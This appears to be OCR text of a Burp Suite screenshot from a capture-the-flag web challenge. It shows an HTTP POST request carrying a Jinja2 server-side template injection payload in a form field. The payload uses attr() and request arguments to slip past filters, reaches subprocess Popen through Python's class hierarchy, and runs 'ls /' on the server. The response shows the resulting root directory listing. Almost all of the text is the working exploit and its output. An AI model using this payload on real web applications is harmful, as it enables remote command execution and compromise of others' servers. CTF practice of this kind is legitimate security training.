 Send Cancel < | ▼ > | ▼ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate?class=__class__&mro=__mro__&getitem=__getitem__&sc=__subclasses__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 357
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{% set mro = cls|attr(request.args.mro) %}{% set obj =
mro|attr(request.args.getitem)(1) %}{% set subclasses = obj|attr(request.args.sc)() %}{% set
popen = subclasses|attr(request.args.getitem)(411) %}{{popen('ls
/',shell=True,stdout=-1).communicate()|safe}}
1
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:55:39 -
28/03/2021
(b'app\nbin\ndev\nentrypoint.sh\netc\nh
ome\ninstall-nginx-
alpine.sh\nlib\nmedia\nmnt\nopt\nproc\
nroot\nrun\nsbin\nsrv\nstart.sh\nsys\
ntmp\nusr\nuwsgi-nginx-
entrypoint.sh\nvar\n', None)
2